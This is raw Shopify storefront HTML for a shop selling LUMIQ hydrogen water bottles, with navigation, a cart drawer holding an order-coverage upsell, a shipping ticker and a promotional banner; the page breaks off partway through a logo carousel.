  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@LumiqBottle" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 37.5%"
            
          ><img src="//lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=500" alt="lUMIQ_2" srcset="//lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=50 50w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=100 100w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=150 150w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=200 200w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=250 250w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=300 300w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=400 400w, //lumiqbottle.com/cdn/shop/files/lUMIQ_2.png?v=1692041528&amp;width=500 500w" width="150" height="56.25" class="header__heading-logo header__heading-logo--main motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li><a href="/collections/lumiq-hydrogen-bottles" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop LUMIQ® Bottles</span>
                  </a></li><li><a href="/pages/hydrogen-research" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Hydrogen Research </span>
                  </a></li><li><a href="https://affiliate.lumiqbottle.com" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Partner Program</span>
                  </a></li><li><a href="/apps/tracktor" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Orders</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form" data-main='false'><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="53qs+EUk53R2JNtdGZVaAawvY6WoqeSu73qoCJ6dxrWRjeD8XOvA6e/46xF5V6qqU9aFCaoXM+ApIWnu2xYCGY1DgoK+3FM5/7DeUYYPOpWpJqFovS6jgI3HHcdA3uMXgOlX2/CMXsWrK8aY9qWpXFs2L92l9m3lz4EqGJNsbhBNlPgqNZWkIWW2qkxkqinLlKwqs6pBfwscZp52ImSXNeEdZBjlSRGPF6Vj4rVZd1/3rmMdEd3xH91C8Ju2AYgCgFOKr9A6I7MXwLwmclBIWbUKvX7pKIZuj5UBC5FVYifdll9VD2rMHN6wZeUC1FPrE7/PdLgYehOjGfoCbqU50WxDdkLdOV3M/2I+yES45nPG0tSKz9kJLezPxzK2ifo2UIw9TOQLYSYpEQQhP4jEAw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/77145211211/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUMIQ",
    
      "logo": "https:\/\/lumiqbottle.com\/cdn\/shop\/files\/lUMIQ_2.png?v=1692041528\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61550484217571",
      "",
      "https:\/\/www.instagram.com\/lumiqbottle\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@LumiqBottle",
      ""
    ],
    "url": "https:\/\/lumiqbottle.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "LUMIQ",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/lumiqbottle.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/lumiqbottle.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <link href="//lumiqbottle.com/cdn/shop/t/8/assets/component-card.css?v=145235174910005381151722255618" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/lumiq-hydrogen-bottles" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/77145211211/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=165 165w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=330 330w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=535 535w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=750 750w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=1000 1000w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567 1485w
              "
              src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1485"
              width="1485"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lumiq-hydrogen-bottles"
              
              class="full-unstyled-link"
            >
              SHOP LUMIQ®<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lumiq-hydrogen-bottles"
              
              class="full-unstyled-link"
            >
              SHOP LUMIQ®<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Your cart
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
              
            
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              

        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UUwBiR'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-order-coverage {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow'
          data-style="toggle_switch" 
          data-selected="true"
          data-handle="order-coverage"
          data-toggle="true"
          data-id="51228980052299"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//lumiqbottle.com/cdn/shop/files/Protection.png?v=1738944464&width=500"
                    alt="Order Coverage"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Order Coverage
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'><span class=money>$4.75</span></span>
                    <span class='compare-price hidden'><span class=money>$4.75</span></span>
                  </div>
                
              </div><p class="upsell__desc">
                  Worry free, door-to-door protection, covering lost and damaged items.
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            
              <product-form data-is-cart-upsell='true' data-section="--0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_UUwBiR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51228980052299">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10448540107083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
          <div class="icartShopifyCartContent">
<div id="shopify-section-template--23198975885643__horizontal_ticker_UEL7pW" class="shopify-section"><style data-shopify>.section-template--23198975885643__horizontal_ticker_UEL7pW-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--23198975885643__horizontal_ticker_UEL7pW .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__horizontal_ticker_UEL7pW-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--23198975885643__horizontal_ticker_UEL7pW .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--23198975885643__horizontal_ticker_UEL7pW.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--23198975885643__horizontal_ticker_UEL7pW color-custom gradient section-template--23198975885643__horizontal_ticker_UEL7pW-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                ⛟ WORLDWIDE SHIPPING (DUTY & TAXES PREPAID)
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><section id="shopify-section-template--23198975885643__image_banner_3rUxTL" class="shopify-section section"><style data-shopify>#Banner-template--23198975885643__image_banner_3rUxTL::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--23198975885643__image_banner_3rUxTL"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--small banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=3840" alt="473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d" srcset="//lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=375 375w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=550 550w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=1100 1100w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=1500 1500w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=1780 1780w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=2000 2000w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=3000 3000w, //lumiqbottle.com/cdn/shop/files/473926655975359680-1de1f453-7683-4e65-8f03-f8661877aa0d.jpg?v=1740860837&amp;width=3840 3840w" width="6000" height="3375.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2 title-with-highlight" style='--hightlight-color:#153a5a' >
                <span>Hydrate & Heal with LUMIQ®</span>
              </h2><div
                class="banner__buttons"
                
              ><a
                    
                      href="/collections/lumiq-hydrogen-bottles"
                    
                    class="button button--secondary"
                  >SHOP NOW</a></div>
            <div class="banner__text body" >
                <span>Lifetime Supply of Healthy Hydrogen Water</span>
              </div></div>
    </div>
  </div>



</section><div id="shopify-section-template--23198975885643__logo_list_D3qkxX" class="shopify-section"><style data-shopify>.section-template--23198975885643__logo_list_D3qkxX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__logo_list_D3qkxX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--23198975885643__logo_list_D3qkxX .logo-list__item svg, .logo-list-template--23198975885643__logo_list_D3qkxX .logo-list__item, .logo-list-template--23198975885643__logo_list_D3qkxX .logo-list__item img {
      height: 70px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--23198975885643__logo_list_D3qkxX .logo-list__item svg, .logo-list-template--23198975885643__logo_list_D3qkxX .logo-list__item, .logo-list-template--23198975885643__logo_list_D3qkxX .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--23198975885643__logo_list_D3qkxX.color-custom {
    --color-background: 120, 120, 120;
    --gradient-background: #787878;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-scheme-template--23198975885643__logo_list_D3qkxX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--23198975885643__logo_list_D3qkxX page-width section-template--23198975885643__logo_list_D3qkxX-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:3;'>
      
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='2'
          data-slides-mobile="3"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='false'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:0;">
                      
                        <img
                          src="//lumiqbottle.com/cdn/shop/files/As_Seen_On.png?v=1723060470"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//lumiqbottle.com/cdn/shop/files/As_Seen_On_1.png?v=1723060574"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
